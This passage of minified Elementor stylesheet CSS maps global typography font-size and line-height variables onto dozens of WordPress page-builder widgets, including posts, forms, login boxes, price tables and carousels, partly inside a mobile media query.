);}.elementor-widget-ucaddon_simple_list_menu .simple_list_menu ul ul li a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-ucaddon_simple_list_menu .simple_list_menu ul ul ul li a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-path{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-site-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-theme-page-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-theme-post-excerpt .elementor-widget-container{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-archive-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-archive-posts .elementor-post__title, .elementor-widget-archive-posts .elementor-post__title a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-archive-posts .elementor-post__meta-data{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-archive-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-archive-posts a.elementor-post__read-more{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-archive-posts .elementor-post__card .elementor-post__badge{line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-archive-posts .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-archive-posts .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-archive-posts .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-archive-posts .elementor-posts-nothing-found{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-loop-grid .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-loop-grid .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-loop-grid .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-posts .elementor-post__meta-data{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts a.elementor-post__read-more{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-portfolio .elementor-portfolio-item__title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-portfolio .elementor-portfolio__filter{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-gallery .elementor-gallery-item__title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-gallery .elementor-gallery-item__description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-gallery .elementor-gallery-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-form .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form .elementor-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-login .elementor-form-fields-wrapper label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-login .elementor-field-group .elementor-field, .elementor-widget-login .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-login .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-login .elementor-widget-container .elementor-login__logged-in-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-slides .elementor-slide-heading{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-slides .elementor-slide-description{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-slides .elementor-slide-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-widget-animated-headline .elementor-headline{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-animated-headline .elementor-headline-dynamic-text{line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-hotspot .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-hotspot .e-hotspot__label{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-hotspot .e-hotspot__tooltip{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-price-list .elementor-price-list-header{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-price-list .elementor-price-list-price{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-price-list .elementor-price-list-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-price-table .elementor-price-table__heading{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-price-table .elementor-price-table__subheading{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-price-table .elementor-price-table .elementor-price-table__price{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-price-table .elementor-price-table__original-price{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-price-table .elementor-price-table__period{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-price-table .elementor-price-table__features-list li{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-price-table .elementor-price-table__button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-price-table .elementor-price-table__additional_info{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-price-table .elementor-price-table__ribbon-inner{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-flip-box .elementor-flip-box__front .elementor-flip-box__layer__title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-flip-box .elementor-flip-box__front .elementor-flip-box__layer__description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-flip-box .elementor-flip-box__back .elementor-flip-box__layer__title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-flip-box .elementor-flip-box__back .elementor-flip-box__layer__description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-flip-box .elementor-flip-box__button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-call-to-action .elementor-cta__title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-call-to-action .elementor-cta__description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-call-to-action .elementor-cta__button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-call-to-action .elementor-ribbon-inner{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-media-carousel .elementor-carousel-image-overlay{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-testimonial-carousel .elementor-testimonial__text{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-testimonial-carousel .elementor-testimonial__name{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-testimonial-carousel .elementor-testimonial__title{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-reviews .elementor-testimonial__header, .elementor-widget-reviews .elementor-testimonial__name{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-reviews .elementor-testimonial__text{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-table-of-contents .elementor-toc__header, .elementor-widget-table-of-contents .elementor-toc__header-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-table-of-contents .elementor-toc__list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-countdown .elementor-countdown-digits{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-countdown .elementor-countdown-label{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-countdown .elementor-countdown-expire--message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-search-form .elementor-search-form__submit{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-author-box .elementor-author-box__name{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-author-box .elementor-author-box__bio{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-author-box .elementor-author-box__button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-post-navigation span.post-navigation__prev--label, .elementor-widget-post-navigation span.post-navigation__next--label{font-size:var( --e-global-typography-secondary-font-size );}.elementor-widget-post-navigation span.post-navigation__prev--title, .elementor-widget-post-navigation span.post-navigation__next--title{font-size:var( --e-global-typography-secondary-font-size );}.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-sitemap .elementor-sitemap-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-sitemap .elementor-sitemap-item, .elementor-widget-sitemap span.elementor-sitemap-list, .elementor-widget-sitemap .elementor-sitemap-item a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-breadcrumbs{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-lottie .e-lottie__caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-video-playlist .e-tabs-items .e-tab-title .e-tab-title-text{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-video-playlist .e-tabs-items-wrapper .e-tab-title:where( .e-active, :hover ) .e-tab-title-text{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-video-playlist .e-tabs-inner-tabs .e-inner-tabs-wrapper .e-inner-tab-title a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-video-playlist .e-tabs-inner-tabs .e-inner-tabs-content-wrapper .e-inner-tab-content .e-inner-tab-text{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-video-playlist .e-tabs-inner-tabs .e-inner-tabs-content-wrapper .e-inner-tab-content button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-paypal-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-paypal-button .elementor-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-stripe-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-stripe-button .elementor-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-progress-tracker .current-progress-percentage{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(max-width:767px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-divider .elementor-divider__text{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-image-box .elementor-image-box-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-image-box .elementor-image-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-icon-box .elementor-icon-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-star-rating .elementor-star-rating__title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-image-gallery .gallery-item .gallery-caption{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-counter .elementor-counter-number-wrapper{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-counter .elementor-counter-title{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-progress .elementor-title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-testimonial .elementor-testimonial-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-testimonial .elementor-testimonial-name{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-testimonial .elementor-testimonial-job{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-tabs .elementor-tab-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-tabs .elementor-tab-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-accordion .elementor-accordion-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-accordion .elementor-tab-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-toggle .elementor-toggle-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-toggle .elementor-tab-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-alert .elementor-alert-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-alert .elementor-alert-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-ucaddon_content_carousel_new .ue-title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-ucaddon_content_carousel_new .ue-text{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-ucaddon_content_carousel_new .uc_more_btn{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-ucaddon_post_carousel .ue-grid-item-category a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-ucaddon_post_carousel .uc_post_title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-ucaddon_post_carousel .ue-grid-item-meta-data{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-ucaddon_post_carousel .uc_paragraph{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-ucaddon_post_carousel .uc_more_btn{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-ucaddon_post_carousel .ue-no-posts-found{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-ucaddon_post_scroll .ue-calendar-date{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-ucaddon_post_scroll .ue-calendar-month{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-ucaddon_post_scroll .ue-post-category{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-ucaddon_post_scroll .ue-post-title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-ucaddon_post_scroll .ue-post-date{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-ucaddon_post_scroll .ue-post-text{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-ucaddon_post_scroll .uc_more_btn{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-ucaddon_content_toggle .uc_tab-slider--trigger{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-ucaddon_content_toggle .ue-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-ucaddon_simple_list_menu .ue_simple_list_menu_title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-ucaddon_simple_list_menu .simple_list_menu ul li a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-ucaddon_simple_list_menu .simple_list_menu ul ul li a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-ucaddon_simple_list_menu .simple_list_menu ul ul ul li a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-path{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-site-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-theme-page-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-theme-post-excerpt .elementor-widget-container{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-archive-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-archive-posts .elementor-post__title, .elementor-widget-archive-posts .elementor-post__title a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-archive-posts .elementor-post__meta-data{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-archive-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-archive-posts a.elementor-post__read-more{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-archive-posts .elementor-post__card .elementor-post__badge{line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-archive-posts .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-archive-posts .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-archive-posts .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-archive-posts .elementor-posts-nothing-found{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-loop-grid .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-loop-grid .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-loop-grid .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-posts .elementor-post__meta-data{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts a.elementor-post__read-more{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-portfolio .elementor-portfolio-item__title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-portfolio .elementor-portfolio__filter{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-gallery .elementor-gallery-item__title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-gallery .elementor-gallery-item__description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-gallery .elementor-gallery-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-form .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form .elementor-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-login .elementor-form-fields-wrapper label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-login .elementor-field-group .elementor-field, .elementor-widget-login .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-login .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-login .elementor-widget-container .elementor-login__logged-in-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-slides .elementor-slide-heading{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-slides .elementor-slide-description{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-slides .elementor-slide-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-widget-animated-headline .elementor-headline{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-animated-headline .elementor-headline-dynamic-text{line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-hotspot .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-hotspot .e-hotspot__label{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-hotspot .e-hotspot__tooltip{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-price-list .elementor-price-list-header{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-price-list .elementor-price-list-price{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-price-list .elementor-price-list-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-price-table .elementor-price-table__heading{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-price-table .elementor-price-table__subheading{font-size:var( --e-global-typography-secondary-font-size );line-height:var( 